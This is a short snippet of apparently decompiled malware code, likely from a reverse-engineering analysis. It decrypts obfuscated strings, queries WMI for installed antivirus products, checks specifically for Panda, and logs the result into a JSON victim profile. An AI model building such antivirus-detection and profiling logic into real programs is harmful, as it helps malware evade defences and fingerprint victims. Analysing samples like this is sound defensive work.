 CryptedStrings::_getW(249u, &av_query); // Select * from AntiVirusProduct
wmi_results = query_WMI_SecurityCenters(&av_query);
if ( wmi_results )
{
CryptedStrings::_getW(251u, &Panda); // Panda
dword_41BC7C = strcmp_like_w(wmi_results, &Panda) != 0;
json_init_entry_s28_string_4_wide(json_dict, 39u, wmi_results);// antivirus
Mem::free(Mem);
}